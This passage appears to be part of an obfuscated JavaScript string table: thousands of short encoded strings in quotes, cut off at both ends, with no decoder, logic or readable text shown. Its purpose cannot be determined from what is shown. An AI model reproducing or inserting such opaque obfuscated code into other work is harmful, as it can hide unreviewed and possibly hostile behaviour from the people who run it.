ZcJmkeWRS','dtWsWOVdGa','a8oXimkH','W4JdTSkJWO7cVG','W7amsdhdRa','WP5BArxdKG','W7NcL8oaqSoS','WODSWQHjWPK','W6JcImo4WOlcQW','bIbiW47cLG','qwLXDsm','vLdcO8o7','mSkAF8ooyW','W6qlW7upW6K','W5r9W4ldObC','F8kvAmo0AG','W4pcTSoYWOtcOG','omo7dZhcMW','W77cNvbIWQ8','WQdcOmooCNe','WQHQWR9KWPu','E8kbWQlcRSkF','W6ddHsLVja','W7FdHcLVhq','Bv8XW7JcUG','mmoToSk0W6a','WQXewMtcTq','dsLDgam','W7hcKv1Xga','Bt4DdCk4','WOVdQcBdUW','DSkxBmoozW','WO3dHvxcNdW','FSkJl8k4W6C','WQpdJHXnWQ0','WPfFW57dNWW','W7tdRxPEWOm','nmoyWOdcIGC','WPddGqpdNsy','W6aGs3f9','WORdNGe','n8oSmCoTWRq','bWKDWQ7dVa','zmkytCojAq','WOibWRyVW40','W6NdRwjBWOG','qM1iyYy','jsPWheS','WPhdRSk1W6NdGq','W6ZdNrH0fG','mcakWPBdQW','WPxdKb9QWPW','xSknu3JdUa','W5LpWQb4WQG','WPeQWPFdLeq','WR1tW5tdMJ4','WOBcJxhdIbG','txWvWOldJa','W4pcKu/cNh8','WOJdIZ1dWQG','hcykWOldLq','W7VcNhmfWPS','txRcKCo/yG','q8kYvJVcIG','vCoabCoOva','WQtcRCobF3a','dSoVh8kAaW','qSkAW7mlta','imo0pmkNtW','pCk1iCk7eq','W6a9WPZdHfG','B8kEAHNdNq','WR1xWRnCWR8','W4pcKr/dNtS','W6BdHqLkgq','uCoajmoOrW','AfrItqe','W4WpBNP9','W5BdGCkdWRxcOW','CNOOW68','W6WGWP3dQcC','WPddT3xcTHi','ue1bW4zh','W7jsWQ5zWQu','WQFdRwzkWPi','WRdcKCoDfmkJ','WRpdLdX2WQG','kYarWRtcMG','kComomkzla','WRHpxdhdRG','BmofoSo0qa','WPNcMmotW4ZcSq','WONdUYpdV0u','WRxcOSo4Adi','CwCKW63cUG','WOedWQC0W6y','sKBdQSkOcq','WOfhWQXWWRy','WQpcKgW+WRi','W7tdLmkpdSkT','WOldLmk5W7NdJq','gI5EW7RdJW','W4BdVK7cH0W','WRhdMMqfWPK','F8kJC8k3gG','W7mbrx9a','BvxcHbX+','W6/dI8kajMO','W4NcKmoPzGK','ueRdRCkcaW','utVdP8owWRy','fqPLW5dcTa','WP1AEXtdMa','wauEWRhdVW','W7FdGXHO','lSoSlmk+W6a','wmklpJRcQG','BIldK8kgW70','na0jWRxcIa','kSo8W7hcP8kT','wM0TfCkH','tN8sW4VcLq','lCoDccJdHa','WRLPW77dRZS','icb4pgO','pSocWRlcV8oh','WQJdI8o/W7a','W7XVW4tdVI0','BfZcOSoJqq','WOCjt8kZDa','ha8PWONcIq','W7OuWQddSwG','ohnQW6JcOq','bW0kWRNcNq','W7OBWQddShW','WRn8W5lcO3O','pmovW6BcM8kl','bs1Qg1q','nmovWPxcMHW','jCoFpmk4hW','kSo2jW','WQ3cIYv7WQi','W6tdOCkbBYC','WOz0W7hdHHW','bmospWZcVq','W6NdLmkwWO3cTa','W47cH2W+WRu','WRbkWQne','ndpdQ11c','a8ojWRfwbG','nmowWPNdHGW','WOldKSoLW6a','FuvWyW','W6/dRJHCmW','oSoRnSkNna','W5JdMr7cOu8','WQbOW5qVAa','D8olWPpcIW4','W553jSoOWR8','W4tcL8oHWRVcLa','W4aXWOBdIv4','WPaRWR4O','WP9KWRbsWOS','nZ8yWQ8E','DM5NW6tcVq','ecbAW5lcLG','WPtdKbVdGu0','WR3dOWBdSG','W6VdGHLIfq','BKldM8kJpa','tCkEWRHTfq','W6JdR2zaWOa','uaWgWOCo','aWVcR8kmcq','omouW5tcSCkU','WOFcHSozsJK','WQfqWQTj','jt81WQFcQq','WPldLmoTW4aI','WQHarZ3dQq','B8oUoSkMha','WODicmk9Bq','F8k9C8o0ha','FvZcPmokta','WQRdUg9BWOe','WQZcHYZdSZu','prRdLKHP','n3ZcJ8kCWRS','t8kScchcSq','W41vjCorWRG','gdyptuG','aWddJ15M','CgaiW5NcGa','WOldLqVdMtS','W4BdHZPEkG','q0rbCbe','W6OLyCk4EG','WPddQhxcTGi','W7RcPg0lWP8','r1HpW5Du','yaOIjmkU','jCoXWPdcUXC','W43dQvRcV30','umkgpHlcTmkLC8k8','tCoqWQmeua','qLmwW5BcNa','cmotoIVcGG','imoZjCkZnW','zSktDmotpW','WRKBWOH9WQe','WRbVW4tcOYW','nJRcLCoDWQ4','W6KVW6CDW7e','WRtdVc7dU0q','WRJcQmouF3a','W4VcQJ/dRHO','FSkZDG','eq5EW6JcGq','jmonWO3cHqO','W4pcICoLWQBcKW','WQiKB1v+','WRhcMCoor8oV','WOONzg9Q','W5LSkCosWOi','e8oBlJhcKW','jmojWPJcGbS','W5ZdRSkEWPVcSa','W6VdGNJcLNK','F0hcS8oQua','WQ7dLmoGW5ii','vu13DK8','W4tdS0hcNW','WPtdKrzLWRO','W6OjCmkAEG','yW/dNmovWRe','ymktBq','kHddKhLK','W7jxfSoCWPK','hmoQWRJcKc4','ACkQctFcKG','W6RdM1bIfq','WRtdJdLvW5y','gmosoSkhja','mSoFW7W','ytxcMCoFWRi','W6ldIxy+W6W','vSoBbCo1wW','WRpdJ8oPW701','WQxcH3T3WQq','uCoao8oZqG','W6pdNsLm','jZmvWQJcLW','Cw8ZW4lcGa','hSoRWP7cMr0','mmoMj8kJWRK','s3qhh1y','nc8XWONcUq','WOjjWQjCWQi','WOXSWPxdVKu','FelcKbi6','W6/cMMqv','W4WhAfz1','C8kNbtRcQW','WQ3dLxanWOS','WPzuWPvWWRG','WRldNb9XWQW','WOidWRr1WRC','A30+W63cQG','imoQoa','bqLAgNO','WR9jtsRdPW','dwZcLmkCW70','WQbaWQbuWR4','sSkeW6alqa','rszJa8ot','qGusdCkh','W6VdGN81W7K','WRhdICoCW404','z8kyW40GCa','W5uOWPVdHa','t8kKW7q+DG','pmoSkSk5ea','BCkUW5exta','bdWIWOO0','WRJdOa7dV00','p8oWl8ksW6y','zSkRu8oUzW','ue1bW4yb','W7hdRNLzWP4','WORcVrTs','W5xdSGPJna','WPhdHq7dKIS','EmkEtJFdJG','dLpdT8odhG','W5JcG8o3WPZcUW','W6pdIxJdVMy','W5bklSoOWP0','W7WQWOJdVJa','vmkEubddQW','WQhdKWDHWRS','kCovW7FcSmok','W6JdK2tdQtu','W4OnuSk9CW','AZ0Fimki','WOX5W5/dRqi','WQmwdMZcSG','WPFdKahdIgq','jaxcIvHT','W6BdHHHOba','W6NdMdrXoq','nmocWQJdVCke','W4pcGmoHWQhdMW','W7JcQmogzd0','adjpW7tcJq','WPFdT8oEW64P','qmoceSoYqq','BgaHW7JdOG','WPpcNdvNWRi','CxmIWRVdRW','cGrHo30','vSkIxmo2Dq','W6xcNgqiWOO','gCoCWOpdIty','W6pdVhvBWOu','WQ7dLbZdJZ4','d8o9W5xcT8o1','oCocoSkwW5y','dYXbh0i','W6hcTSouEaa','W7VdGLNcPh8','B1NdN8k3ma','pCoioCk7fa','W77cGdHUWQu','ssNdG8kCWOq','WRlcM00Jua','eGDwkhG','WQ3cVmoDAGS','W5NcKmoSWQxcHa','WO3dTcVdRLu','dmoxw3K','jmoqWOdcGaa','l8oyW7FcSa','fCkpvSo1wa','yCkqWQpdVSog','W7hdQM5lWQW','kmoDnCoayq','W6/cGhqjWPW','rSoagCoVqq','W519mSojWOK','zdG7WRtcSW','WPhdKGZdLwO','gquEWQBcSa','WRVcM0GZrmketmovW65vW7Do','WPxcSvxdRZW','s8kwbY/cSW','BLJcVSo7gW','W5eJDfT0','k8oPW4tcVmkn','W4XQm8os','omoFW77cSCkv','tYC3xCk6','rSokW7Cvta','WPHQFXpdSG','W5qDsSkMCq','W6hdSCkfWPtcPa','q0LKFHO','WOy/WPxcUfu','WQldOZ7dLXa','hColjmk4eG','WQhdNILXWOW','WQ3dKanRWRS','BhhdU8kmiW','nNZcHmkzW70','WQ5LwJVdRW','WQdcQCofAa','W4pdSCkDWOJcOG','WOyvtwrr','B8k4C8k6bq','beahWOCk','W6tdQ2ztWPi','W5y7WP3cRMG','WPBdHCoLW4KB','W5JcI8oNW6FdGq','ufXZCHS','W7xdIHfZfq','s2ustW4','gcPB','W45WW5BcTLq','W4Ojwa','WOK5BSkxW44','tJ8Hc8k0','h8kmr8kSbq','A8kEsmogAq','W7pdUgfEWOm','Cmk8sSouzG','WRJcOv0Mua','pSovWP3cNry','kbVdH1nS','WRhcNCoozSor','F0VdQSkVeq','WOxdGCoNW6mE','wSkEksVcNa','ACkjsZhdNW','WQhdQbj3WOi','W47cJCoMWRNcJq','vq45l8kG','i8ockSkc','abvAW4yf','dSoWfCkNna','uSkRoq/cLq','imoQj8k0gW','lvmFBCkV','WPhcNb3dNtS','W4tdKCo4W70a','D3BcLmkmW70','Cx/cImo9Eq','i2CGA8kp','xuLkqYa','WRxdNGflWOq','WQjTWOfVWRG','h2fVd8oP','jSo3pq','WQ3cMmo9t8oU','tMGrWPxcLW','aZ4bWQtdVG','dNqAE8kH','pcrbb0C','a38sxH4','abWZmK4','W4BcI8oLCrm','q8kvhIJcTa','mSosoSkhAa','rSodfSoVrG','W7RdJN/cUNC','W4VdV8k7WQNcIG','W4mCBszT','WPzHjCoEWO8','BvdcTmo7sa','B8kbgb/cLa','E8kdW4KtvW','cIy4WQe2','seOPW5hcHG','WPhdNIjHWQC','W5xdT2dcVum','WRtcIdPRWRu','vuLW','rSoCbmoiua','WOlcT8o2ESon','WQWUWOHHWP8','BIJdGmouW6C','sCk6W57cG8ow','W4i0D1HS','DJDnWQhdRW','w8kottVdJW','W5pdOmkWWQ/cSW','WQ9VW4tdOI0','C1HxrJe','ue8stW4','eSo3eXpcSW','WOhdKWDHWRS','hSkLv8k8fq','WPvzhmoLkq','W4pcISoZWQy','W6JcH3idWP0','tmkeWQmewq','W7ldRtLuWOK','W6ZcLMKyWPy','W4PQlCojWO0','lSkbBSoEAa','WRRdSZFdSuu','WRFdIb9W','eqnaWPqj','WPBdKsJdNNu','nwWCxa','omovW7ZcQSkc','WRldTSouW6W4','WQhcLhddOcC','iJrnW6hcMa','W4hcQCobqqW','WPNdLfxcNg4','WR11WPZdVcy','qCooa8o9dW','kHddKg5T','BSk4F8k1W7S','W7xcUM/cTGe','W7GPzhTR','DGldPmoEWQq','WQdcNfNdQaa','qCoyiSoTuW','yYxdH8oDWR8','W5/dOv3cNMu','W50kWPJdQeC','WP/cSCoMF8of','W7FdHdfPbW','s8kjf3FdUG','W5PGnmosWPq','W7ifW6DaW5S','WPNdNSkCWOlcSW','omozW5tcICkL','WQvivNZcVa','WOtcOeNdPcS','WPVcUIj9WP4','fYPaW5tcHW','lCkcuIZcNa','ecXAWOu','W73cI8oKWP3cHq','jmokmCkZW7e','fqmvWOmv','WOn4W5pdIvW','wwWkW4ZcHq','kCoFW6xdPCoT','ubOiWOit','b1DbW5mx','WPvxWO9/WPi','W6JdJ8kFWQpcRq','omorkSkIW7O','oCozW7ZcUG','W6NcKu/cNh8','WQldISkLdSkJ','WQRcMZn4','W6VdGrdcS18','WQP6W5hdUY0','WQZcHMxcVMu','uSo8h8oeqG','WPvpWQf4WQy','n8oKomkDW50','WRxcUmkAjIq','yCkTtsNdQG','WQfkWRnC','W4NdGYHGaa','s8k0W47cOSoW','WQRdRtFdH3u','W7ddGGLJ','sxS4tW4','WQddRmoxyYm','fY5lW4NcMG','W4ehwSk/ma','r11eW7BcVG','bGDkW5tcOW','WQOyWQrqWOG','WOpcMmkDWOpcSW','WQNcQdCb','B8k4C8o1vq','WOCyWRfXWOG','W7tcU8knBYq','imo2ACk0fG','WR3dLsefWOi','W77cQ8oizX0','A3/cP8ofCa','W67dTuz7WRq','WRNcSSomv8oz','qmoxjZtcNW','gJPiWPtcIG','yCkRW7CvzG','lHtdH1G/','re1KEti','WOBdNXVdMs0','WOeoWQf/WQa','v8oMWRFdSSk8','W4X+W4ddNrO','W6tcSmoF','e3aMu8kT','DCkxBSoIAa','kGZdShvK','WPhdLSkSW6Sk','W43dNCklWPJcHa','WQqHka4W','W6P+W5tdVvq','W4ZdOSkEW5tcSG','wmkrECoRuq','j23dNCorWQ0','uSkehd7cVW','ad4CWPZcIG','jsT+nKi','WQbaWRro','qYO1','haazWRxdSW','WQhdSrHRWQi','W7tdShDBWOK','WPpcUI7dSKu','pJtdS1nh','kmoftM3dUG','aHKaWOGt','WRRcGmkujmkJ','WORdSYJdV2C','WQhcHtDTWQm','yCoRjSk2fG','axffWPJcIG','W43dKCkqWONdVq','WOZdNXVdMte','WQjkWRvjWRa','WRLcdIRdQG','A3WLW7xcOW','D0NcV8o9va','AKhdO8kFlG','WRddHanH','j8oyWOBcMGO','xNujzq4','pSocW6hcU8kE','cCoHW6RcPmkL','W4CHWOldHq','WPxcU8obssi','ksnfpNK','WRRcPSkokgq','gJemW7xcMG','W5/cUMhdSfq','W7ldMqldPqy','DMGQW6q','sI9tW4ldLa','E8krW7VcS8kx','dsjrpMq','ENSqW4dcRG','Eu1NDH4','uSoFeSoUxG','WPVcG8obCHS','gCoPW6dcSSkn','W5/cUM/cUeq','W7ldMr7cOu8','W6lcH0Ki','WRWfW69BWQq','WQhdHxNcP2e','tMuDWPVdLa','ufJdGSklfq','W6uJBNPX','w2a3f8oJ','W4emdN7cOG','WRLsWO9XWRC','ySoyW4ddMaS','qCoggCo7dW','W4anrG','W5m0CNfQ','w8kkisBcTq','WQFdNaDTWQy','WR4+WOqVlG','WPNdJ8kAWOJcSW','WQhdRCoLW5uf','iIL2WRFcVW','FSkCuthdIa','WPNcMmotW4ZdPW','vZq8vCkP','W5ZdK1RcGMu','oSoQlmk0W7S','BSkfW6/cISoV','lJDaafW','WO1BzbVdGq','AxBcLmoAWRq','WR0IWPyVnq','q8kYW4O','suOVW4VcOa','WRriW5JdTJW','WRxcNYxdQb8','BCkKW7tcTG','pH7dHq','WQhcNqrLWRO','E8krBSkhAW','BmoliCoyxa','A8kUW5hcQmop','lCogW6xcNmk9','WQFcJabKWRS','WOBdHYRdRJi','k8oRbSk0nG','iCoGWRlcMr0','W5uVqSkgAq','W6ldU2H3WRa','WQiiWRvtWRu','WO3dJ8o8W6SE','W4VcQmo7tJS','pGhdNvbT','WRaiWO0Obq','W5CFuK1V','WQZdK3z4WRK','qCkEAMtcLa','isSjWORcPa','W5mntmoUmG','W6ldVtG4W4y','W5qDs8kXEa','WRVdVYhdOeq','pmoSlCkZW7e','nrGIWRFcVG','gCokWQabuW','r1SdW5uf','bZfvW5FcKa','WRDVW5uQmW','W7NdTehcOMi','W4CXAv9X','W61YkGDU','W4XQi8osWP4','v28QBCoT','eWWvWOup','WQdcRSoZCJG','qCkEAMtcHa','s8kvv8o6xa','lmoMomk+W7S','E8kEn8ooAG','W600zKjG','WPBdH8oHW6SA','h8k+WOVcT8o5','BmkzWPdcGbW','WPJdISkKW78','W5mODfjX','WOZdI8odW5WJ','WOOOufbU','qmoxb8o1rW','sSk+rbhdHq','qganW7xcRq','oGVdPCo/wa','W6JcMgucWPS','oCokiSkWaq','DfJcKCoMrG','W5/cQmkSWQrm','smkpEcldSa','W7ldMr7dPWa','tc/dS8oZWP4','W5hdV0HDWOm','x0LWzeK','WQz4W5FdIc4','seNdOmkxka','W4dcV0qhWPu','W4P7b8o0WQK','WO1zW5BdUtK','tmkyW7CgwW','dYXbdee','ic8lWPtcHG','W53cJmk+WRjc','W6ddHbn1ba','W4VdNCkaWPNcQW','W5CImY58','lYqjWRhdVa','W7i3WPOTnq','d244cSk9','WQDdwq','WR90W5pdVsC','aIraW47cKa','xCk4W5dcVCoQ','ySo3jCkWbW','W54etCoVpW','mMCNv8kR','WRJdOCobyI4','ACkpnmoeAW','W70qWQddPxK','qt3dPSopWPe','m3WMtmkR','WP46qNb3','WQBcGcvUWRW','fYqDWPxcIa','WPtdRSk1W6NdGq','WRVdMWu9EG','uCokfmoOua','WPBdUH9bWRO','p8kvAmoiCq','W5qCuCk+Ea','gCojW5VcUG','iaPvfwy','W7VdJHKMuq','WRtdNaf3WQW','BSkaxcVdJW','tfvjW7JcSW','WQFdHCoAW74d','ySoGa8oFuW','W7tcKSods8o7','W6T7dColWPi','BvxdJfLH','sYOPxCoT','mSosjSoxja','W57cGSo8W6Sf','itb+WRJdTG','zCoxn3JcNa','veldQ8kAdG','qCkEiIhcMq','W5XUnmoh','WO3dVsBdUaW','W4JdIxy+W7a','W4BdQvBcO3i','WOXMi3H+','W6tcQColqqS','W7W7WP3cRIO','pGddHKH6','WRBdMWddIai','hx8Hh8o2','wWe8m8kg','c8o3aSkyna','W7VcP8oBWQpcKG','vveaW7BcVG','eaedW7VcQG','BvxcHab4','WQJdQ8oEW7eA','W4RdL8kEWOK','n8o1F8k0W7G','oZzaW7FcMa','zmonnCoerG','WRCGWOuJlG','WRFdMaDnWR0','WPn4W5lcGbe','oHNdSmkVqG','r1LEW7tcSG','vNJdGSkFeq','acPcWPVcJG','W49MjmosWPm','v8kdW7ucfq','WRdcMeW1qmkdq8oiW7vKW6b7','ASkeWQBdQmorW4DniNGIWPL+WQ0','WPrqhSoLEW','qCogbmo9vW','dSoloMNcGG','jSoUC8kMaq','B8kPzSkLdq','WQ5EfvtcOG','cmoiAJFcHa','WPGVymkgWOy','sSobeSosva','W7fBW4FdIta','WPVdMsFdV00','W6ldGN7cSNK','WQ3dV8krzHK','E3BcMCoKyq','o8oAjSkHaq','WPZcOgFdUca','WPBdVsFdOHS','fqmv','W58tWRNdUgm','W47cQ3FcOHBdQ0JdHMRcJmo4W68','W5jFW7iX','e8oNkCkfW5O','W7ifW6CbWRu','E8kqWRldVSke','W5JdSgC','WOGJCmkiW4G','WQBcU8omBCox','hdDjW50','Cf/dGSkddW','W60IA0n8','WRpdVZmeWOq','W5WOWPpdG1G','WRS+WO52Fa','WO3dPSocW6CA','W7NdSSotFGW','qCokbmo3qq','W6ddIaRcTLS','WObbBqVdTW','zf7cJrCH','aWVcR8keeW','ehaHCCkT','xrOiWOit','W57dRSkGWQVcPa','zIm9dSkJ','wmkSacNcVW','W4iNBMOJ','W6tcSCow','iqTnW67cGa','fSkEmu7dKa','W6NdSGDagq','jqKxWQuj','WQBcLNldRHG','WRpcSSoPzsa','b8oKnSk8W7S','WPHwzZtdJa','W5DiW4/dJcq','W51klmodWPy','Cmovg8oQza','eMqGuCkR','aair','WP99iIas','zctdKCoFWRy','dY51xmkW','mSobWOtcGb0','WRJcK0dcH38utHq','WORdQt/dLJK','b2C6tmk2','WQFdKrj3WRO','ehaHFCk1','iqHXlLC','WPXXW4VdRfq','W5uNDhD3','WOaqWRqlnG','hYbkg20','WPmyWRTsWQa','W7tcQmotjJG','vuiEWQtdSG','ws49dSkP','WQJcQMNdSca','W58LwNfU','fmoveSkNW5O','e3q4v8kr','WRddVCofBGa','WRfRW5ldVdW','WRhdHCkujmkJ','E8kIwXVdNG','BLBcG8o7uG','sxWwW7pcQW','WRnUW7tdVt4','oHNdSmkVaa','vvaaW6hdUq','qKrSya','aYuwWPNcMW','W6hdJbq','W47dNtjOcG','ad89WRddVq','WR58WRD6WRG','eCo9W5hcN8kE','kCovW7/cSCkr','WRRdIs0uW7a','bXXckeC','W6SmdJ3dRG','W6xcPwGNWQu','hh8mWORdHq','oq3cK8oozG','n8oSmq','DSkLW5ZcImoO','ySkzuZZcKq','j2ZcLmovWRK','AYxdGmofW6C','WPrpW7ddGG','hdWaWOlcIq','W6hcKgyy','W6/dShDxW4q','WQrAsYZdPa','paqsWPi','eJ8jWQJcUq','oCoJWOBcQb0','AtOll8kA','W4ThW6O6W6W','o3WMta','CHtdVmo0WQW','WRFcHCovBdi','WQ3dLSoHW6e4','n07cTCoMrW','W6L6i8oFWPK','W7D/fCo0WQ8','WR7cLKK','bgeSvmk8','r1xcHbWO','WQG/B0LS','fqaoWOC/','fCkbrSkKbq','rIe0fCoG','laFdG1vM','rSkhW6yjqq','W5ejrmkNEa','WPm6WP3dMbW','webgxIC','WPBcLmowDYS','W6hcTSovmhi','sSk/W5BcU8oO','s8kMwmoZrW','pSoMW5xcKmkW','WQJdKGq','bYPrba4','Dv7dUSkLcW','ws49eSkO','j2ZcLmkCW70','WQ3dKXq','WQHYB0LS','qCkEAMtdKa','WRP0W4/dO2u','haitWQ3dVW','WRhcNs9YWRu','nCotW6BcT8ki','BgGGW4/cRG','hNGLv8kR','W77cNum/W4m','vgumWPVdLq','W6naW5tdQHS','a8okWQmxwG','WRVcLe7dRH0','hmo9hmkGmq','E0VcUCoUtG','WPTJFqO','WPRdTYRdUfu','kmo4gaxcVq','BGldMSoVWQO','WQO3FM5S','gITjW5JcGq','qSktWRLhvW','rNfkW5JdJq','WQq8BWP6','wSkJwsVdHq','eqWJn1u','W4VdKCkuWOtcSW','pmo9j8kCaq','mCovWPhcKui','EmktW5hcI8o2','WOxdNZfCWRO','xruzW4SF','WQxdSGZdVYu','WOf2ndbO','WOztW4tdVJ4','ibNdS8oPrG','wSkqW4qZza','W6ddVhDMWO8','WQzCWRDy','WO7dSYL0WQ4','sCkaf2ZdUW','WQhcKWbSWQy','W5z+W4JdIXS','W5iLuf9k','W6eXzmkyCa','W6hdIIDYpa','WODAgmkIzq','WQ3dV8krkXq','W5BdJSkwWP7cOq','WPddHrBdKdO','W4iPoXq4','re7dOCklfa','zmkFvdRdLq','ACobwZhdJG','bSoSj8kTW4m','WQ5iydhdPG','oCoFW7BcPW','e8oAlZBcGW','W4HyW4VdKqy','FqWzpCk8','EMNdLSkpeG','W54CqSkREW','W4lcLCoZWPJcSq','eb5qWQdcQG','WR88kLnW','WQ7dNbHVfW','WOZdRJBdUKq','kSoIomkzW7u','W7fKkSorWPG','W4tcNSkJW6af','W47cNmoKWQ3cLW','kHddKhv8','ha07WQNdMW','W4DYkGC4','mSo2WPlcJXW','W57cGSk9WRrC','WRTcWQ9jW6S','EmkyhtFdMG','WPhdLaJdLta','W6ZdHqLJhG','pY0AWOZdGq','W4GYW4xdTb0','BHVdMSkVaa','vMRdN8kwka','tMuDWOVdHq','C8oHkSkJW6a','uLVdV8khkW','vCkuW5pcTSo5','k8oiW7dcSSkK','WPBcO3ddQqO','WOr1W7BdIZW','WQBdKGS/W4m','W71vW7FdQWm','WQvkWPzYWPW','W6tdTM9DWPq','umocfCo1va','W6/dI23cOgy','EgPrvJG','WQpdIX1IWOm','WQD8zqBdKG','W6qUE8kCsa','W4HVW5FcOLS','WQHrWQrtWOu','W7ZdIWVcSG','W7PjW73dVc0','mb9IW5pcKa','kCo4oSkhja','nCowWPdcKa','sJxdUSowWPK','tIS+','WQeZWPaPFG','W6JdVCkHWPNcOq','WQ4ctthdRW','D2v6CXy','W7ldM8k0WQpcHa','WRZcJqxcI08','W4tdSb3dLt4','qCkdW60d','tYGqWOtcMW','yvavW7hcPG','W55/kCoc','WQ5bsZddTG','WQhcTCouAsq','omoOeJ3cPG','WQ1dxbVdOW','hNS7xCkR','qgNdGCkzlq','qsWLdSkI','WQBdSg5cWOK','u0tdVmkheG','fZ3dSh9z','W7G9WOxdINa','WRqaWRnaWQm','W5ddVJ5fnq','WRpcMmotW4ZdPW','W6hcGxLbWOS','smo/hSoUta','oSoMla','eHGvWPii','WQCbWRO9kW','W4ShxW','WOJdGItdMM8','W5NdQbjLba','W6DMja','WQFcTCozAI8','W7xdTxtcOK8','a8okW6Scxa','WQ3cT8okxmoH','fSkeANhcGa','W6VdIxNcKKu','WOXMi30S','rf1iW7xcVq3cUcVdImkOeJC','WQCdWPi+hW','vmkoW7SiFq','oh01W6dcOq','hSoFoCkTia','W7tcNvjTWQq','WQeXWQi6ka','yIy/cCkO','pHtdNMXC','W45lW4VdVtO','hKifASki','WQhcKeRdQaa','W6ZcNgWJWPK','W4TNiCocWPq','u8k3sCkkrW','WQhcM1RdLWG','W6uIWOtcT3e','WOjpzaJdIq','WQhcHJHTWQq','WQhcHJPXWQi','h2Traem','WOHsW5lcGbe','WQVdNXBdKaK','u2PfW5ddJW','W7xdTc5vWPq','WPhdPcddHdG','caSaWRWs','jIbOgxC','saRdGmo6WRO','tCktcZ/cVa','WOzsW6bYWQG','WRhcHSoSt8oW','WR7cL3ZcQY4','tCkYW5NcQW','vxajW6VcIW','lmo/oXtcPa','hX8OWOi','WRFdJr9TWR0','W5JdN8kFW6NdGq','WPJdVZS','WQdcM8oF','W6aWW48Tzq','y8ocm8oRwW','W4FdTg/cGwq','fevXr8oT','C1FcTW','W5OVDgCI','WQdcQmopAa','WRJdQGJdJhm','DmksC8o1vq','W7yTuSkOzq','WPFdLSo+W60c','bWGfW51T','WPFdLSo1W6Gj','WRZdSrZdOeO','FSkauIhdNq','u8krF8oZAG','W6HYW4z6la','lCkUmSkYW6C','dNS4tW4','WQ93W5ldTYK','fCoWo8kXeq','vhOkW67cGW','DSkzW400FG','tJWIwSoV','vX8ZlCkh','W4/cV2/cT0G','a3WAqSkb','vrSzWQxdVG','m8o6WPZcGam','W7pdQ3zx','W4/cOw/dSe4','W6hcMNC','wM/dImkdfW','gsbFafG','WQNdSCoNW7aw','WPudy3fH','WRJcOvJdIsW','W4tcI8o7WQW','ruvUCG','aSorjIVcGG','WP12W4NdQbS','emoDoaVcVq','WRnvWRDyWR8','WQVcMxT6WRu','fbWaWQ3dOW','W5/dVYldT0G','EmkEW7ZcOSoE','W59ZW4xdQWC','gCoUf8kZW6i','W6tdJHXOWQa','WOZcHSoeDSoT','W67dJMlcTW','W7xdVg5DWPa','W63dUmkzp3m','FmoDCmouAW','yJZdH8otWPu','WP3cINxdUcy','WQRcSrrZWP4','yCkDfGVcTG','DKRcS8oMAa','qCkEAMtcJq','m8oxWP/cJsC','zSkBECocpG','BCoedComqq','WOFcGqnXWOa','oq4tWOSr','qYzMdSoI','WQBcLMhdNG','W5xdL8kqWOFdPW','W60HzuTX','W4xcL8oMWQ3cIa','WQXQW5tdHWu','sKjoW5Cr','W7RdTx3cTMe','WPPcWRb6WQm','W4tcKmkUW4pdGq','vqSebmkU','W4mbrSk1jW','W77cNhqj','gXGvWQ/dVG','jSoInSoVvq','W4aSWOVdJfq','hZXEcHm','W5vZW43dRa0','lSoRimoOvW','W6JcSCofmvG','WQ3dLsbmW48','WOL2zrpdJG','WQdcHJjN','tCk0W5pcTG','WRVcHSoMsG','W6NcH8oKWP/cSG','qmoja8kMfq','W7pdRXT/pG','W7X5W4JdVse','W5FcUmodqaG','W6pdJMBcQx0','d8ojWPFcSb0','ssaJcSkS','hI5gW5dcMa','eSo2W4dcN8kQ','w8k8W4/cTCo5','bcmbWOtcHW','mSkqDCoFkq','W7VcK8o5WOBcIW','WRBdSmkqzsK','W5OPy39S','W49scmoJlq','gLVdRmkPcG','o8ksC8o1vq','WQBcTComzmox','W4vxW5ldVtK','fSodW6hcI8kq','p8oVf8kzW7O','dYe+cCkO','pf04Bmki','k8o9k8oVvq','rCkbsZpdHa','kSorj8kWga','WPGaWPGNlG','nd4HWQRdHq','BSkducJdNq','yCkgy8olyq','W4hcTSocFW','WPyCWQDMWOy','cr81i0m','W6VdGNJcGxa','WPhdLaldKYK','W7RdS3BcPhC','DYFdTCozWR4','W45wbSowWOK','WPhdKb/dJdO','W7hdJHbPbG','fWmuWRG','rCk4C8o1vq','WR49WPqTka','W4BcO3BcRXG','WQzmWQHtW6S','bbroW4/cUW','W57cGSk8WR9M','i8kcwcddIa','W4aSWPVdHKG','WRuxWRz/WQ8','E8kCASosCa','WRDSWRnyWRW','xcOLlSk5','W6FdGGS','WRCtyM91','W5JdHSoLW7jm','W5hcMCk7WQRcJG','W5PWW5BdNru','esXOW5pcJq','CwCG','W4VdNCkaWP8','WQdcNmokqa','mSosoSkhja','jCkcW77dIu8','s0tdUmoohq','hsjeW4/dJW','WPlcUCo+w8o1','WPW/W4ZdVr0','faagWQddUG','gamsWQJdPG','pwZdKSovWQu','WRfjWQzoWQi','WPfeWQTuWRC','BvxcHbX1','WRTlWQLyWQm','W6VcN24VWR0','WRpcHJHXWPS','u1RdLSkJca','DsldKmoeW78','WR49WPqTma','W6tcQ8oyzby','omogW6JcH8kM','vuXqW6hcQG','v8okgSoZqW','zSkWACoJWQi','W7xdSSodzrW','qCokaCo1vG','W57dLmkpdSkJ','i8oyWPpcPW4','WRBdKbjW','E8kqWRldVSoh','amoAlG','FgWXW6JcRa','WOxdJmo4WR9M','W5ZdLCkwWOlcSW','W7zykGC4','mCknW4ddMLW','WPTpWRf7WQS','WRZcKwqjWOS','WOhdGmoJW7a','B8oHpmkGbW','kmoeW6VcSSkc','tmobea','kSo2o8k2dW','WR5AW7/dTYC','mb4cWQ7dUa','pCoFW7ZcQSok','WR3cLZ8','WOZdSeviWRa','W5ZcMKSXsq','d8okCgtcKW','sK0wWO4o','WPBcJCoMsG','ySkfW7RcPCoT','gX8eWRpdVW','WQBcLCodCCo1','WRZcNHZcOqW','WQ7dVcBdLJG','WRHfwJFdRq','W7ddNCk8WRtcOa','WO3dNcFdMG4','W5vXW4RdVqy','WRqZWPS/oq','W6WvWPiIoq','v1NdRSkafq','W6SmdMlcRq','hMeWa8ot','eqXCc0S','WRhcHSoDqCoX','WP5SWQ5jWQK','W4SeuCoYCG','bha0sSk6','wmoBFhBdIW','eCoKeSkZW6a','hSoOW4BdOSoi','y1BcPCo9dq','WQ9+W5ZdVcS','W77cSCotWR3cGG','e8oBjYVcHG','WOBcOg/dSe0','WR8xjh7cOG','iZyGWPddMq','WRdcPmouyYK','W6ddKSkvWOpcVq','W4X9nCod','WRLXWOvwWRm','g3aCBmkm','fG8tW7RcGa','eI4b','W581Chj5','W6lcRCklkW8','jqXHW7JcUG','adZdVxfR','wgzGEW0'